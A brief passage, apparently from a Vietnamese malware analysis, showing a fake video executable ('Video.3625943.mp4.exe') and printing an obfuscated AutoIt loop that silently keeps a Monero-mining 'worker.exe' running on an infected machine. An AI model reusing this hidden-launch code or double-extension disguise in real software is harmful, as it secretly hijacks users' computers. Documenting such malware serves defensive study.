 Name Date modified Type Size
Video.3625943.mp4.exe 12/18/2017 10:29 ... Application 952 KB
Func akvzohddz()
While 1
If FileExists($zpcxxoddutz & "\" & "worker.exe" AND FileExists($zpcxxoddutz & "\" & "config.json") Then
If NOT ProcessExists("worker.exe") Then
Run($zpcxxoddutz & "\" & "worker.exe", NULL , @SW_HIDE)
EndIf
EndIf
Sleep(5000)
WEnd
EndFunc
Chạy chương trình “đào” tiền ảo Monero trên máy bị nhiễm